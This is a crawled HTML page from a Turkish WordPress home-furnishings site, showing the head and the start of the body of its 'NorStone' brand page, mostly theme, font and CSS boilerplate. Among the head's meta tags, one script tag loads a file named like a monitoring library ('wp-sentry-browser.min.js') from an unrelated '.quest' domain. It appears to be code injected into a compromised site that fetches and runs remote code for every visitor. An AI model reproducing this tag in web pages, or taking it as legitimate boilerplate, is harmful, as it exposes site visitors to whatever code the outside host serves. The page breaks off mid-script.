

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://triohome.com.tr/markalar/norstone/
body_size: 15178
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="tr" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="tr" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="tr" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://triohome.com.tr/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 150,
				desktopEnable: true,
				mobileEnable: false			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://triohome.com.tr/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><title>NorStone &#8211; Trio Home</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trio Home &raquo; beslemesi" href="https://triohome.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trio Home &raquo; yorum beslemesi" href="https://triohome.com.tr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/triohome.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://triohome.com.tr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CRoboto+Slab:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CRoboto:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.8.1.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-reset.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-grid.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-header.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://triohome.com.tr/wp-content/themes/thegem/style.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://triohome.com.tr/wp-content/themes/thegem-child/style.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://triohome.com.tr/wp-content/themes/thegem-child/css/custom-saGpIhJT.css?ver=5.8.1.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1623078809995{margin-bottom: 0px !important;background-color: #be1522 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #FFFFFFFF;	border-bottom: 3px solid #FFFFFFFF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://triohome.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://triohome.com.tr/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://triohome.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://triohome.com.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/html5.js?ver=5.8.1.1' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://triohome.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.5.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://triohome.com.tr/wp-json/" /><link rel="alternate" type="application/json" href="https://triohome.com.tr/wp-json/wp/v2/pages/25746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://triohome.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://triohome.com.tr/markalar/norstone/" />
<link rel='shortlink' href='https://triohome.com.tr/?p=25746' />
<link rel="alternate" type="application/json+oembed" href="https://triohome.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftriohome.com.tr%2Fmarkalar%2Fnorstone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://triohome.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftriohome.com.tr%2Fmarkalar%2Fnorstone%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://triohome.com.tr/wp-content/uploads/2021/06/trio_favicon_01.png" sizes="32x32" />
<link rel="icon" href="https://triohome.com.tr/wp-content/uploads/2021/06/trio_favicon_01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://triohome.com.tr/wp-content/uploads/2021/06/trio_favicon_01.png" />
<meta name="msapplication-TileImage" content="https://triohome.com.tr/wp-content/uploads/2021/06/trio_favicon_01.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.media-no-margin {
	margin: 0 !important;
}

#trioBrandProductsWrap-Grid {
	display: grid;
	grid-gap: 20px;
}

#trioBrandProductsWrap-Grid .vc_column-inner {
	background-color: #fff;
	padding: 20px 20px 0 20px;
	height: 100%;
	display: flex;
	justify-content: space-between;
	flex-direction: column;
}

#trioBrandProductsWrap-Grid .product_header {
	margin-bottom: 25px;
}

#trioBrandProductsWrap-Grid .product_header .product-title {
	margin: 0;
}

#trioBrandProductsWrap-Grid .product_content {
	margin-top: auto;
}

#trioBrandProductsWrap-Grid .wpb_single_image,
#trioBrandProductsWrap-Grid .wpb_wrapper,
#trioBrandProductsWrap-Grid .vc_single_image-wrapper,
#trioBrandProductsWrap-Grid .vc_single_image-img {
	width: 100%;
}

#trioBrandProductsWrap-Grid .vc_single_image-wrapper {
	position: relative;
	overflow: hidden;
	height: 220px;
}

#trioBrandProductsWrap-Grid .vc_single_image-img {
	position: absolute;
	top: -999px;
	bottom: -999px;
	left: -999px;
	right: -999px;
	height: auto;
	margin: auto;
}

@media (max-width: 1024px) {
	#trioBrandProductsWrap-Grid {
		    grid-template-columns: repeat(3, 3fr) !important;
	}
}

@media (max-width: 768px) {
	#trioBrandProductsWrap-Grid {
		    grid-template-columns: repeat(2, 2fr) !important;
	}
}

@media (max-width: 430px) {
	#trioBrandProductsWrap-Grid {
		    grid-template-columns: repeat(1, 1fr) !important;
	}
}		</style>
		<style type="text/css" data-type="vc_custom-css">.top-area-background:before {
    background-color: #000000;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1629920316939{background-color: #f5f5f5 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<link rel="preload" as="font" crossorigin="anonymous" type="font/woff" href="https://triohome.com.tr/wp-content/themes/thegem/fonts/elegant/ElegantIcons.woff">
<link rel="preload" as="font" crossorigin="anonymous" type="font/woff" href="https://triohome.com.tr/wp-content/themes/thegem/fonts/montserrat-ultralight.woff">
</head>


<body class="page-template-default page page-id-25746 page-child parent-pageid-24906 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/triohome.com.tr\/wp-content\/themes\/thegem","rootUrl":"https:\/\/triohome.com.tr","mobileEffectsEnabled":"1","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
